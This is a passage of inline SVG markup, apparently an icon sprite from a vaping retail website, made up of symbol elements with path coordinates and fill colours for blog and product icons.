0-12.9-5.8-12.9-12.9v-33H401.2c-7.1 0-12.9-5.8-12.9-12.9s5.8-12.9 12.9-12.9h102.4v-74.1H401.2c-7.1 0-12.9-5.8-12.9-12.9l0.4-3.1-0.4-3.1v-84.9l0.2-1.1 0.1-1.2-0.3-3c0-6.5 5.8-12.3 12.9-12.3h102.4v-33.1c0-7.1 5.8-12.9 12.9-12.9 7.1 0 12.9 5.8 12.9 12.9v33.1h102.4c7.1 0 12.9 5.8 12.9 12.9s-5.8 12.9-12.9 12.9H529.4v70.1h102.7l0.9 0.2 1.4 0.1c0.6 0.1 1.3 0.3 1.9 0.6l1.2 0.4c0.1 0.1 0.3 0.1 0.4 0.2l1.3 1.4 1.1 0.4c2.5 2.2 4 5.4 4.2 8.9l0.1 1.4v99.8c-0.4 6.8-6 12.1-12.9 12.1H529.3v33c0 7.3-5.7 13-12.8 13z m12.8-71.6h89.5v-74.1h-89.5V540z m-115.2-99.8h89.5v-70.1h-89.5v70.1z" fill="#FF123A" ></path><path d="M201 839.8c-29 0-52.5-23.6-52.5-52.5V600.5c0-29 23.6-52.5 52.5-52.5h67.1c29 0 52.5 23.6 52.5 52.5v186.8c0 29-23.6 52.5-52.5 52.5H201z m0-251.7c-6.8 0-12.3 5.5-12.3 12.3v186.8c0 6.8 5.5 12.3 12.3 12.3h67.1c6.8 0 12.3-5.5 12.3-12.3V600.5c0-6.8-5.5-12.3-12.3-12.3H201z" fill="#1F7BFF" ></path><path d="M268.1 836.4H201c-27.1 0-49.1-22-49.1-49.1V600.5c0-27.1 22-49.1 49.1-49.1h67.1c27.1 0 49.1 22 49.1 49.1v186.8c0 27.1-22 49.1-49.1 49.1zM201 584.7c-8.7 0-15.7 7.1-15.7 15.7v186.8c0 8.7 7.1 15.7 15.7 15.7h67.1c8.7 0 15.7-7.1 15.7-15.7V600.5c0-8.7-7.1-15.7-15.7-15.7H201z m0 0" fill="#1F7BFF" ></path><path d="M518.3 881.4c-11 0-21.9-0.4-32.2-1.1-80.4-5.8-147.3-32.3-199-79-8.2-7.4-8.9-20.2-1.5-28.4 3.8-4.2 9.2-6.6 14.9-6.6 5 0 9.8 1.8 13.5 5.2 44.9 40.5 103.7 63.7 174.9 68.8 9.6 0.7 19.5 1 29.5 1 48.6 0 100.4-7.9 149.7-22.8 57.3-17.3 101.7-70.2 123.1-100.1 33-46.2 50.2-91.3 50.2-112 0-14.2-9.6-17.4-15.3-18-0.9-0.1-1.8-0.1-2.6-0.1-8.2 0-18.7 4.4-21.5 16.8-6.6 28.9-22 59.8-41.2 82.7-25 29.8-54.7 45.5-86.1 45.5H459.5c-11.1 0-20.1-9-20.1-20.1s9-20.1 20.1-20.1h215.2c24.2 0 43.4-16.9 55.3-31.1 15.3-18.3 27.6-42.9 32.8-65.8 7.5-33.2 36-48 60.8-48 2.4 0 4.7 0.1 7 0.4 25.4 2.8 51 21.9 51 58 0 32.5-23.2 86.9-57.7 135.3-19.2 26.9-40.3 50.2-62.9 69.2-26.4 22.2-53.7 37.7-81.3 46.1-53 15.7-108.8 24.2-161.4 24.2z m-217.8-255c-11.1 0-20.1-9-20.1-20.1s9-20.1 20.1-20.1h265.2c11.1 0 20.1 9 20.1 20.1s-9 20.1-20.1 20.1H300.5z m508.8-115.8c-11 0-20-9-20.1-20-0.5-73.2-29.4-142-81.3-193.6-52-51.7-121-80.1-194.3-80.1-45.9 0-91.3 11.5-131.4 33.3-2.9 1.6-6.3 2.4-9.6 2.4-7.4 0-14.2-4-17.7-10.5-5.3-9.7-1.7-22 8.1-27.2 45.9-25 98-38.1 150.6-38.1 42.4 0 83.6 8.3 122.5 24.6 37.5 15.8 71.2 38.4 100.1 67.2 29 28.8 51.8 62.3 67.8 99.7 16.6 38.7 25.1 79.8 25.4 122.2 0 5.4-2 10.4-5.8 14.2-3.8 3.8-8.8 5.9-14.2 6h-0.1z m-591.5 0c-11.1-0.1-20.1-9.2-20-20.2 0.5-66.6 21.4-130.2 60.6-183.9 3.8-5.2 9.8-8.3 16.2-8.3 4.3 0 8.4 1.3 11.8 3.9 4.3 3.2 7.2 7.8 8 13.1 0.8 5.3-0.5 10.6-3.6 14.9-34.1 46.9-52.4 102.4-52.8 160.5-0.1 11-9.1 20-20.1 20h-0.1z m97.2-217c-5.7 0-11.1-2.4-14.9-6.6-7.4-8.2-6.8-21 1.4-28.4l4.4-3.9c3.7-3.2 8.4-5 13.2-5 5.8 0 11.3 2.5 15.1 6.9 7.3 8.3 6.4 21.1-1.9 28.4l-3.8 3.4c-3.7 3.4-8.5 5.2-13.5 5.2z" fill="#1F7BFF" ></path></symbol><symbol id="iconblog3" viewBox="0 0 1024 1024"><path d="M665.5 285.3l-76.3-3.5s-11.9-1-12.4 11.9v152s1.6 9.3-9.3 19.7l-111.2 80.2s-32.1 25.3-78.6 12.4V289.4c0-18.3 14.8-33.1 33.1-33.1l143.6 0.5 111.2 5.6-0.1 22.9z" fill="#2DCEE9" ></path><path d="M449.8 811.9c-23.2 0-53.3-1.4-77.8-7.5-7.5-1.9-12.7-8.5-12.7-16.3l-0.6-530.5c0-10.8 8.4-19.9 19.1-20.8 20.2-1.6 57.3-4.3 78.2-4.3l196.2 9.7c5.8 0.1 12.1 4.4 12.1 12l0.1 43.2c-0.1 1.3-0.6 8-4.9 12.9v409.9c1.7 1.6 3.2 4.1 4 7.7l0.2 1.4v64.2l-177.5 17.3c-1.4 0-16.3 1.1-36.4 1.1z m5.8-566.6c-20.1 0-56.8 2.7-76.8 4.3-4.2 0.3-7.3 3.7-7.3 7.9l0.6 530.5c0 1.8 1.2 3.4 3 3.8 43.8 10.8 109.3 6 109.9 6l165.7-16.2v-51.5h-4.2v-426l2.7-1.9c1.3-0.9 2.1-4.1 2.2-5.3l-0.2-41.8-195.6-9.8z" fill="#1F7BFF" ></path><path d="M451.3 786.8c-23.1 0-53.1-1.2-77.5-6.2-7.6-1.5-13-7.6-13-14.6h12.9c0 0.7 1 1.7 2.7 2.1 43.9 9 109.6 5 110.3 5l171.6-13.9 1 12.8-171.7 13.9c-1.4 0-16.3 0.9-36.3 0.9zM394.1 551.4c-8.7 0-18.2-1.1-28.3-3.9l3.4-12.4c42.9 11.9 72.6-11 72.9-11.3l111-80.1c7.7-7.5 7.1-13.6 7.1-13.8l-0.1-0.9V277c0.3-7.5 3.4-11.7 5.9-13.9 5.6-4.9 12.7-4.4 13.5-4.4l77.2 3.8-0.6 12.8-77.5-3.8c-0.2 0-2.7-0.1-4.1 1.2-0.9 0.8-1.4 2.4-1.5 4.5v151.4c0.3 2.9 0.4 13.6-11.3 24.7l-0.7 0.6-111.2 80.2c-0.9 0.7-22.4 17.3-55.7 17.3z" fill="#1F7BFF" ></path><path d="M605.7 730.5c-7.5 0-14.6-3.2-19.5-8.8-4.9-5.6-7.2-13.1-6.1-20.4 0.4-3 1.4-6.4 2.9-9.8 2.6-6.1 6.6-11.9 11.9-17.3l17.1-17.6-1.2-340.8c0.5-6.8 2.6-11.6 6.5-14.8 4.8-4 10.1-3.7 11.2-3.6l24.9 1.9-1 12.8-25-1.9h-0.1c-2.7 0-3.4 3.8-3.6 6l1.2 345.5-20.7 21.3c-4.2 4.3-7.3 8.8-9.3 13.4-1 2.4-1.7 4.6-2 6.5-0.5 3.7 0.6 7.3 3.1 10.1 2.5 2.9 6.1 4.4 10 4.5l43.3-0.5 0.1 12.9-43.3 0.5c-0.2 0.1-0.3 0.1-0.4 0.1z" fill="#1F7BFF" ></path><path d="M529 716.5c-2.3 0-4.6-0.5-6.8-1.4-6.3-2.7-10.2-8.7-10.2-15.5V560.7c0-9.2 4-17.9 11.1-23.8l50.8-42.7c5.1-4.3 12-5.2 18-2.4 6 2.8 9.8 8.7 9.8 15.3v133.4c0 8.5-3.5 16.8-9.7 22.6l-51.4 48.7c-3.3 3.1-7.4 4.7-11.6 4.7zM584.7 503c-0.8 0-1.7 0.2-2.6 1l-50.8 42.7c-4.1 3.5-6.5 8.6-6.5 14v138.9c0 2.4 1.7 3.4 2.5 3.7 0.7 0.3 2.6 0.9 4.4-0.8l51.4-48.7c3.6-3.4 5.7-8.3 5.7-13.3V507.1c0-2.3-1.6-3.4-2.3-3.7-0.3-0.2-1-0.4-1.8-0.4zM524.9 339c-9.3 0-16.8-7.6-16.8-16.8v-45c0-9.3 7.6-16.8 16.8-16.8 9.3 0 16.8 7.6 16.8 16.8v45c0 9.3-7.5 16.8-16.8 16.8z m0-65.7c-2.2 0-4 1.8-4 4v45c0 2.2 1.8 4 4 4s4-1.8 4-4v-45c0-2.2-1.8-4-4-4zM523.1 434.7c-10.6 0-19.1-8.6-19.1-19.1v-44.4c0-10.6 8.6-19.1 19.1-19.1 10.6 0 19.1 8.6 19.1 19.1v44.4c0.1 10.5-8.5 19.1-19.1 19.1z m0-69.8c-3.5 0-6.3 2.8-6.3 6.3v44.4c0 3.5 2.8 6.3 6.3 6.3s6.3-2.8 6.3-6.3v-44.4c0-3.5-2.8-6.3-6.3-6.3z" fill="#1F7BFF" ></path></symbol><symbol id="iconblog4" viewBox="0 0 1024 1024"><path d="M390.228 303.722l1.525-30.06 12.884 0.653-1.525 30.06z" fill="#1F7BFF" ></path><path d="M617.5 810.7c-10.1 0.4-18.4-8.6-18.4-19.8V377.1c0-11.1 7.9-20.2 17.8-20.6l2.1-0.1c9.1-0.4 16.7 7.8 16.7 18v415.3c0 11.3-8 20.6-18.2 21z" fill="#2DCEE9" ></path><path d="M497.2 506.7l-47.7-4.5c-6.7-0.6-11.8-6.3-11.8-13v-23.3c0-7.7 6.6-13.7 14.3-13l47.4 4.5c6 0.6 10.6 5.6 10.6 11.6v26.2c0 6.7-5.9 12.1-12.8 11.5z" fill="#11CBFF" ></path><path d="M617.5 305.5l-1.6-47.3c-12.7-68-51-82.4-56-84l-14.7-1.3 1.2-12.8 16.4 1.6c2.1 0.6 51.1 14.6 65.9 94.7l0.1 1 1.6 47.8-12.9 0.3z" fill="#1F7BFF" ></path><path d="M560.7 873.3h-93.2c-42.1 0-76.4-34.3-76.4-76.4V297.7l8.8 3.5c0.5 0.2 46 18 93.1 17.8 47.6-0.4 128.8-17.9 129.7-18.1l7.8-1.7v504.4c-0.2 38.4-31.4 69.7-69.8 69.7zM403.9 316.4v480.5c0 35 28.5 63.5 63.5 63.5h93.2c31.3 0 56.8-25.5 56.8-56.8V315.1c-21.8 4.5-83.8 16.4-124.5 16.8h-1.8c-36.6 0-71.4-10.2-87.2-15.5z" fill="#1F7BFF" ></path><path d="M532.1 872.5l-5.4-11.7c27.4-12.5 27-34.8 27-35.1V375.5s-0.3-4.2-3.2-6.6c-2.1-1.8-5.4-2.5-9.8-2-2.4 0.6-74.9 15.7-144.7-11.6l4.7-12c66.3 25.9 137.3 11.1 138 10.9 8.8-1 15.4 0.7 20.4 5 7.1 6.2 7.5 15.1 7.6 16.1v450.2c-0.1 1.1 0.5 30.9-34.6 47zM478.4 298.6c-27.1 0-58-4-82.3-17.3l-3.8-2.1 0.5-4.3c6.6-53.7 12-76.2 42-100.4 10.5-8.4 23-13.7 36.2-15.2 21.3-2.4 48.5-1.5 67.6-0.2 14.8 1 28.6 7.9 37.6 18.9 10.2 12.4 15.7 27 16.6 43.3 1.8 34.6-16.6 58.3-54.6 70.5-8.7 2.6-32.3 6.8-59.8 6.8zM406.1 272c44.7 21.9 113.2 12.2 128.1 7.4 20.6-6.6 47.7-19.7 45.7-57.5-0.7-13.6-5.3-25.6-13.7-35.8-6.8-8.3-17.2-13.5-28.5-14.2-15.2-1-43.9-2.3-65.3 0.2-10.7 1.2-21 5.5-29.6 12.5-24.5 19.6-30.2 36.7-36.7 87.4z" fill="#1F7BFF" ></path><path d="M520.1 171.3c10.6 0.8 20.7 6 27.4 15 6 8 11.8 19.8 12.6 35.8 2 41.2-28.4 53.3-41.6 58-14.9 5.2-75.6 13.8-113.6-9 5.5-48.4 9.8-66.8 32.8-87.1 7.8-6.9 17.3-11.3 27.2-12.5 17.8-2.2 41.1-1.2 55.2-0.2z" fill="#2DCEE9" ></path><path d="M562.4 269.7h12.9v45.8h-12.9zM494.7 501.3c-0.6 0-1.1 0-1.7-0.1l-47.7-4.5c-10.1-0.9-17.7-9.3-17.7-19.4V454c0-5.5 2.3-10.7 6.4-14.4 4-3.7 9.5-5.5 15-5l47.4 4.5c9.3 0.9 16.4 8.6 16.4 18v26.2c0 5.1-2.2 10-5.9 13.4-3.3 2.9-7.7 4.6-12.2 4.6z m-0.5-12.9c1.5 0.1 2.9-0.3 4-1.3s1.7-2.4 1.7-3.9V457c0-2.7-2-4.9-4.7-5.2l-47.4-4.5c-1.9-0.2-3.7 0.4-5.1 1.7-1.4 1.3-2.2 3-2.2 4.9v23.3c0 3.4 2.6 6.3 6 6.6l47.7 4.6z" fill="#1F7BFF" ></path><path d="M481.1 472.6l-24.7-1.7c-0.9-0.1-1.6-0.9-1.6-1.8v-3.2c0-1.1 0.9-1.9 2-1.8l24.6 1.7c0.8 0.1 1.4 0.8 1.4 1.6v3.6c0.1 0.9-0.7 1.7-1.7 1.6zM604.6 811.4c-5.9 0-11.6-2.3-16-6.6-5.2-5-8.2-12.2-8.2-19.7V371.4c0-14.6 10.5-26.5 24-27.1l2.1-0.1c6-0.3 11.5 1.9 15.8 6.1 4.8 4.6 7.6 11.3 7.6 18.3v415.3c0 14.8-10.7 26.9-24.4 27.5h-0.9z m2.7-454.3h-0.3l-2.1 0.1c-6.4 0.3-11.7 6.6-11.7 14.2v413.8c0 4 1.5 7.8 4.2 10.4 2.1 2 4.8 3.1 7.5 3 6.6-0.3 12-6.8 12-14.6V368.6c0-3.5-1.3-6.8-3.6-9-1.6-1.6-3.8-2.5-6-2.5z" fill="#1F7BFF" ></path></symbol><symbol id="iconblog2" viewBox="0 0 1024 1024"><path d="M389.6 460.4l-7.1-10.7 14.9-9.8v-3.6h12.9v10.5z" fill="#1F7BFF" ></path><path d="M466.9 374.3l-0.5-85.5c0-5.9 3.5-11 8.5-12.2 9.4-2.2 26.7-5 53.8-5 26.1 0 42.6 2.8 51.5 5 4.9 1.2 8.4 6.2 8.4 12l0.5 85.8M538.3 579.5l19.6-43.8c4.1-9.1-2.5-19.4-12.5-19.4 0 0-6.8 0.3-17.9 0.3-11 0-17.7-0.3-17.7-0.3-9.7 0-16.4 9.8-12.7 18.9l17.8 43.9" fill="#2DCEE9" ></path><path d="M511.4 760.2c-10 0-21-3.1-25-7.1-2-1.9-2.4-4-2.4-5.4v-16.3h12.9v13.3c2.8 1.2 8.2 2.6 14.8 2.7 6.6 0 12.6-1.7 15.6-2.9v-13.1H540v16.3c0 11.6-28.1 12.5-28.3 12.5h-0.3zM433.6 377.4l-0.6-87.9c-0.1-9.1 6.3-17.1 15.2-18.9 11.9-2.4 32.8-5.3 64.9-5.3 31.1 0 51 2.9 62.3 5.3 8.7 1.8 15 9.7 15 18.6l0.6 88.2-12.9 0.1-0.6-88.2c0-2.9-2.1-5.5-4.9-6.1-10.6-2.3-29.6-5-59.6-5-31.1 0-51.1 2.8-62.4 5.1-2.9 0.6-5 3.2-4.9 6.2l0.6 87.9h-12.7z" fill="#1F7BFF" ></path><path d="M514.5 446.1c-66.6 0-115-6.2-115.8-6.3l-5.6-0.7v-40.8l4.3-3.1v-15.5l14.6-11.9 2.6 0.2c0.9 0.1 95.3 7.2 196.8 0.6l2.6-0.2 12.7 10.8-0.6 15 4.7 4.9 0.1 40-5.7 0.7c-39 4.7-77.1 6.3-110.7 6.3zM406 427.7c23.1 2.5 114.3 11 211.9 0l-0.1-23.5-4.9-5.2 0.6-14.1-4-3.4c-92 5.8-177.6 0.5-193.4-0.6l-5.9 4.8v16l-4.3 3.1v22.9z" fill="#1F7BFF" ></path><path d="M496.8 408.8c-62.9 0-97.4-4.2-98-4.3l1.6-12.8c0.8 0.1 81.1 9.9 221.2-0.8l1 12.8c-49.6 3.8-91.9 5.1-125.8 5.1zM517 596.5c-62.3 0-136.5-5.3-136.5-30.8l-0.3-113.1 2.4-2.5c1.5-1.3 3.5-1.9 5.5-1.7l2.5 0.3c60.3 7.3 99.4 8.4 121.6 8.1 30.9-0.4 71.7-3 121.2-7.8l3.5-0.3c2.3-0.2 4.5 0.5 6.2 2.1 1.7 1.5 2.7 3.8 2.7 6.1l-2.2 108.9c-0.1 7.5-0.1 30.7-126.6 30.7zM393 461.9l0.3 103.7c0 7.4 44 18 123.7 18 93.2 0 113.7-13 113.7-18l2-103.7c-49.1 4.7-89.6 7.2-120.5 7.6-22 0.4-60.5-0.7-119.2-7.6z" fill="#1F7BFF" ></path><path d="M516.3 657.6c-1.2 0-118-0.7-118-26.3v-53.4h12.9v52.3c7.3 6.5 58.2 14.6 105.1 14.6 44.7 0 90.3-7.9 96.5-14.3v-50.3h12.9v51.2c0 25.5-108.3 26.2-109.4 26.2z" fill="#1F7BFF" ></path><path d="M516.3 737.1c-1.2 0-118-1.6-118-27.3v-62.7l6.1-12.7L416 640l-4.8 10v58.7c7.3 6.8 59.2 15.5 105.1 15.5 46.4 0 90.7-9.1 96.5-15.3V652l-4.6-11.4 11.9-4.8 5.6 13.7v60.3c0 26.1-108.3 27.3-109.4 27.3zM634.7 460.4l-21.9-15.1v-10.9h12.8v4.2l16.4 11.2zM516 585.4c-38.4 0-65.8-4.1-79-6.1-10.4-1.6-17.9-10.3-17.9-20.7v-57.5l20.3-23.4v-22.6l147.8-0.8v24.3l17.7 22.5v59c0 10.5-7.9 19.5-18.5 20.8-26.3 3.4-49.9 4.5-70.4 4.5z m-84-79.5v52.7c0 4 2.9 7.4 7 8 19.7 3 72.1 10.8 145.9 1.6 4.1-0.5 7.2-4 7.2-8v-54.6l-17.7-23.1v-15.3l-122.1 0.7v14.8l-1.9 2-18.4 21.2z" fill="#1F7BFF" ></path><path d="M506.6 492.3c-39.7 0-62.2-5.5-63.6-5.8l3.1-12.5c0.5 0.1 50.2 12.2 132.4-0.1l1.9 12.7c-28.7 4.2-53.5 5.7-73.8 5.7zM500.6 616.8c-45.9 0-77.1-6.2-95.3-11.4l-1.3-0.4 1.2-5v-7.7c1.1 0 1.8 0.2 3.7 0.8 24 6.9 92.5 20.7 208.8-0.7L620 605c-47.4 8.7-87.1 11.8-119.4 11.8zM447 704c-12.8 0-33.8-2.2-46.3-15.5l9.3-8.8c10.3 10.8 30.8 11.6 38.9 11.5 2.3 0 4.3-1.2 5-3 0.3-0.8 0.3-1.4-0.1-2.2-0.6-1.2-2.3-2.1-4.2-2.2-38.9-1-49.1-14.4-50.1-15.9l10.5-7.4c0.1 0.1 8.1 9.7 40 10.5 6.8 0.2 12.7 3.8 15.4 9.4 2 4.2 2.2 8.6 0.4 12.8-2.7 6.4-9.2 10.7-16.6 10.8H447zM595.1 698.7h-2.2c-7.4-0.1-13.9-4.4-16.6-10.8-1.8-4.2-1.6-8.7 0.4-12.8 2.8-5.6 8.7-9.2 15.4-9.4 10.6-0.3 19.7-1.5 27.1-3.8l3.7 12.3c-8.5 2.6-18.7 4-30.5 4.3-1.9 0-3.6 0.9-4.2 2.2-0.4 0.8-0.4 1.4-0.1 2.2 0.7 1.7 2.7 2.9 5 3 5.3 0.1 15.7-0.2 25.2-3.3l4.1 12.2c-9.7 3.1-19.9 3.9-27.3 3.9zM528.6 581.6l-11.7-5.2 19.6-43.8c1.1-2.3 0.9-4.9-0.5-7-1.4-2.1-3.6-3.3-6.1-3.3 0 0-6.9 0.3-17.9 0.3-11.2 0-18-0.3-18-0.3-2.2 0-4.4 1.2-5.8 3.2-1.4 2-1.6 4.5-0.7 6.8l17.8 43.9-11.9 4.8-17.8-43.9c-2.5-6.2-1.8-13.3 2-18.8 3.8-5.6 10-8.9 16.7-8.9 0.3 0 6.9 0.3 17.7 0.3 10.8 0 17.5-0.3 17.6-0.3 7.1 0 13.5 3.4 17.2 9.2 3.7 5.8 4.3 13 1.4 19.2l-19.6 43.8z" fill="#1F7BFF" ></path></symbol><symbol id="iconblog1" viewBox="0 0 1024 1024"><path d="M500.3 229.5v15.3l-17.6 24v51.3h93.8v-51.3l-17.6-24v-15.3z" fill="#2DCEE9" ></path><path d="M512.1 136.8c-8.8 0-52.9-0.9-52.9-18.1s44-18.1 52.9-18.1c8.8 0 52.9 0.9 52.9 18.1s-44.1 18.1-52.9 18.1z m-37.6-18.1c5.7 2.4 18.7 5.2 37.5 5.2 18.9 0 31.9-2.8 37.5-5.2-5.7-2.4-18.7-5.2-37.5-5.2s-31.8 2.9-37.5 5.2zM512.4 201.9c-22.1 0-94.3-1.6-94.3-21.8 0-6.7 5.4-14.9 47.4-19.5l1.4 12.8c-18.6 2-28.5 4.8-33.2 6.7 9.3 3.8 36.1 9 78.7 9s69.4-5.2 78.7-9c-4.7-1.9-14.5-4.7-32.9-6.7l1.4-12.8c41.8 4.6 47.1 12.8 47.1 19.5 0 20.3-72.1 21.8-94.3 21.8zM512 322.6c-96.5 0-96.5-8.2-96.5-13.6 0-6.5 2.3-10.3 49.2-12.5l0.6 12.2c12.7 0.6 28.4 1 46.7 1 18.8 0 34.8-0.4 47.8-1.1l0.6-12.1c45.8 2.3 48.1 6.1 48.1 12.5-0.1 5.4-0.1 13.6-96.5 13.6zM512 373.2c-96.5 0-96.5-8.2-96.5-13.6h12.9c0-2.6-1.6-4.2-2.4-4.6 4.4 2.2 34.8 5.4 86 5.4s81.6-3.2 86-5.4c-0.8 0.4-2.4 2-2.4 4.6h12.9c-0.1 5.4-0.1 13.6-96.5 13.6zM512 415c-96.5 0-96.5-8.2-96.5-13.6h12.9c0-2.6-1.6-4.2-2.4-4.6 4.4 2.2 34.8 5.4 86 5.4s81.6-3.2 86-5.4c-0.8 0.4-2.4 2-2.4 4.6h12.9c-0.1 5.5-0.1 13.6-96.5 13.6z" fill="#1F7BFF" ></path><path d="M549.8 114.3h12.9v76.4h-12.9zM460.5 114.3h12.9v76.4h-12.9zM592.4 222.9h12.9v86.4h-12.9zM418.9 223.7h12.9V308h-12.9z" fill="#1F7BFF" ></path><path d="M512.1 241.6c-61.8 0-93.2-6-93.2-17.9v-46.1h12.9v43.7c6.8 2.9 34 7.5 80.3 7.5s73.5-4.5 80.3-7.5v-42.8h12.9v45.3c0 11.8-31.4 17.8-93.2 17.8z" fill="#1F7BFF" ></path><path d="M469.8 316.2h-12.9v-50.4l18.3-22.4v-12h12.9v16.5l-18.3 22.5zM565.4 316.3h-12.8v-44l-17.7-21.6v-16h12.9v11.4l17.6 21.7z" fill="#1F7BFF" ></path><path d="M509.9 254.7c-18.4 0-29.1-2.6-29.8-2.8l3.1-12.5c0.2 0.1 22.4 5.4 58.3-0.1l1.9 12.7c-12.9 2-24.2 2.7-33.5 2.7zM507.3 277.8c-28.2 0-44.5-3-46.3-3.7l4.8-11.9-2.4 6 2-6.1c4.3 1.2 40.2 6.1 94.8-0.3l1.5 12.8c-21.3 2.3-39.5 3.2-54.4 3.2zM555.8 928.6H468c-29.4 0-52.5-16.8-52.5-38.1V307.8h12.9v582.7c0 13.7 18.2 25.3 39.6 25.3h87.8c21.5 0 39.6-11.6 39.6-25.3V307.8h12.9v582.7c0 21.3-23.1 38.1-52.5 38.1z" fill="#1F7BFF" ></path><path d="M599.7 896.9h-33.2v-6.4c0-19.2-25.4-35.4-55.4-35.4s-55.4 16.2-55.4 35.4v6.4h-33.9V884h21.6c4.5-23.6 33.1-41.9 67.6-41.9s63.2 18.3 67.6 41.9h20.9v12.9z" fill="#1F7BFF" ></path><path d="M475.5 492.5a51.8 54 0 1 0 103.6 0 51.8 54 0 1 0-103.6 0Z" fill="#2DCEE9" ></path><path d="M510.5 552.9c-32.1 0-58.2-27.1-58.2-60.4s26.1-60.4 58.2-60.4 58.2 27.1 58.2 60.4-26.1 60.4-58.2 60.4z m0-108c-25 0-45.3 21.3-45.3 47.6 0 26.2 20.3 47.6 45.3 47.6 25 0 45.3-21.3 45.3-47.6 0.1-26.3-20.3-47.6-45.3-47.6z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping11" viewBox="0 0 1024 1024"><path d="M405.8 613.4l-3.3-5.2 552.8-345.9c-31.2-46.9-94-43.4-101-42.9L292.1 549.7l-3.1-5.3 563.4-330.9 0.7-0.1c0.7-0.1 75-7.2 109.2 48.3l1.6 2.6-558.1 349.1z" fill="#1F7BFF" ></path><path d="M395.4 664.8c-2.4 0-5-0.3-7.6-1.2l1.9-5.9c8.8 2.8 17.5-2.1 17.6-2.2l540.1-343.9c5.3-3.4 8.5-9.1 8.6-15.4l0.5-33.1 6.2 0.1-0.5 33.1c-0.1 8.3-4.4 16-11.4 20.4L410.5 660.8c-0.4 0.3-6.9 4-15.1 4z" fill="#1F7BFF" ></path><path d="M391.8 663.7c-3.1 0-6.2-0.7-9-2.2l-90-46.3c-11.1-5.7-18-17-18-29.5v-23.1c0-6.6 3.4-12.6 9-16 5.6-3.4 12.5-3.7 18.4-0.7l86.9 44.7c13.9 7.2 22.6 21.3 22.6 37V644c0 6.9-3.5 13.2-9.5 16.9-3.2 1.8-6.8 2.8-10.4 2.8z m-6.2-7.7c4.3 2.2 9.2 2 13.3-0.5 4.1-2.5 6.5-6.8 6.5-11.6v-16.4c0-13.3-7.4-25.4-19.2-31.5l-86.9-44.7c-3.9-2-8.6-1.9-12.4 0.5-3.8 2.3-6.1 6.3-6.1 10.8v23.1c0 10.2 5.6 19.4 14.6 24l90.2 46.3zM130 838.3h-1c-44.3-2.5-73.4-28-84.4-37.6-7.5-6.5-12.1-16-12.9-26.1l-0.7-9.3c-0.8-10.9 3.9-21.4 12.7-28L147 659.1c6-4.6 13.7-6.3 21.1-4.8 27 5.7 91.3 21.7 105.5 48.1 13 24.1 7 62.9 6.7 64.5l-0.3 1.6-142.3 68.1c-2.4 1.1-5.1 1.7-7.7 1.7z m32.8-178.4c-4.3 0-8.6 1.4-12.1 4.1L47.4 742.3c-7.1 5.3-10.9 13.8-10.2 22.6l0.7 9.3c0.6 8.5 4.5 16.4 10.8 21.9 10.6 9.2 38.6 33.6 80.7 36.1 2 0.1 4-0.3 5.9-1.1l139.2-66.6c1-7.4 4.3-39.4-6.3-59.1-13.4-24.8-81-40.7-101.4-45-1.3-0.3-2.7-0.5-4-0.5z" fill="#1F7BFF" ></path><path d="M280.4 761.2L277 756l41.1-26.7c3.1-2 4.8-5.6 4.5-9.3l-2.5-27.5c-0.8-8.4-6.1-15.7-13.8-19.1L221.6 637c-6.1-2.6-13.2-2.1-18.8 1.5l-33.7 21.4-3.3-5.2 33.7-21.4c7.4-4.7 16.6-5.4 24.6-2l84.7 36.5c9.8 4.2 16.6 13.5 17.5 24.2l2.5 27.5c0.5 6-2.2 11.7-7.3 15l-41.1 26.7z" fill="#1F7BFF" ></path><path d="M326.8 717.3l-3.3-5.2 2.8-1.8c2.3-1.5 3.6-4.2 3.4-7l-2-22.4c-0.6-6.6-4.8-12.4-10.9-15l-68.9-29.7c-4.8-2.1-10.3-1.6-14.8 1.2l-3.8 2.4-3.3-5.2 3.8-2.4c6.1-3.9 13.8-4.5 20.5-1.6l68.9 29.7c8.2 3.5 13.8 11.2 14.6 20.1l2 22.4c0.5 5.1-1.9 9.9-6.2 12.7l-2.8 1.8zM137.7 805.5c-6.8 0-11-3.3-12.7-4.8-57.3-47.4-87.5-42.8-87.8-42.7l-1.1-6.1c1.3-0.2 33.3-5.1 92.8 44.1l0.2 0.2c1.9 1.8 9.1 6.9 22.4-2.1 15-10.2 123.3-80.7 124.4-81.4l3.4 5.2c-1.1 0.7-109.4 71.2-124.3 81.3-6.9 4.7-12.7 6.3-17.3 6.3z" fill="#1F7BFF" ></path><path d="M116.2 790.4l-3.6-5c28.4-20.2 98.3-70.1 113.3-81-30.5-26.5-83.3-34.1-83.9-34.2l0.8-6.1c2.4 0.3 58.6 8.4 90 38.3l1 0.9v1.3c0 1.7 0 1.7-19.5 15.7-10.9 7.8-25.5 18.2-40 28.6-29 20.8-58.1 41.5-58.1 41.5zM86.3 803.9c-3.5 0-7.5-1-11.5-3-9.4-4.7-14.3-12.7-11.4-18.7 1.5-3.1 4.9-4.9 9.4-5.1 3.9-0.2 8.3 0.9 12.4 2.9 4.2 2.1 7.6 4.9 9.8 8.1 2.5 3.7 3.1 7.5 1.6 10.6-1.7 3.4-5.5 5.2-10.3 5.2z m-12.7-20.7H73c-2.1 0.1-3.7 0.7-4.1 1.7-1 2 1.9 7.1 8.6 10.4 6.8 3.4 12.5 2.6 13.5 0.6l2.8 1.4-2.8-1.4c0.5-1 0.1-2.6-1.1-4.3-1.6-2.3-4.3-4.5-7.5-6.1-2.9-1.5-6.1-2.3-8.8-2.3z" fill="#1F7BFF" ></path></symbol><symbol id="iconnewtovaping14" viewBox="0 0 1024 1024"><path d="M334.4 717.1l2.9-1.8c3.3-2.2 5.2-6 4.8-10l-2.1-22.6c-0.7-7.8-5.7-14.7-12.9-17.8l-69.7-30c-5.8-2.5-12.5-2-17.9 1.4l-3.8 2.4" fill="#11CBFF" ></path><path d="M342.1 705.3l-1.6-17.9-8.3 5.4 2.3 24.3 3.4-2.2c2.9-2.3 4.5-5.9 4.2-9.6z" fill="#1F7BFF" ></path><path d="M174.9 659l34.1-21.7c6.6-4.2 14.8-4.8 22-1.8l85.7 36.9c8.9 3.8 15 12.2 15.9 21.9l2.5 27.8c0.4 4.9-1.8 9.6-6 12.3l-41.6 27" fill="#11CBFF" ></path><path d="M335 722.2l-2.5-27.8c-0.1-0.6-0.1-1.2-0.2-1.8L284.9 722l2.3 39.3 0.3 0.3 41.6-27c4-2.8 6.3-7.5 5.9-12.4z" fill="#1F7BFF" ></path><path d="M156 663.3L51.5 742.5c-7.9 6-12.3 15.7-11.6 25.6l0.7 9.4c0.7 9.3 4.9 18.1 12 24.2 13.6 11.9 37.9 